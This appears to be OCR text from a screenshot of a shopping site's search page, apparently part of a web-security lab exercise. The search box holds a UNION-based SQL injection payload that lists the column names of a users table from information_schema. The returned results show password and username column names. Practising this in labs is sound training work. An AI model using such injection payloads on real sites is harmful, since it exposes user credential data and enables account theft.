 WE LIKE TO
SHOP
' UNION SELECT COLUMN_NAME,NULL FROM
information_schema.columns WHERE table_name =
'users_ebehna'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
password_yxrmhn
username_rbclpr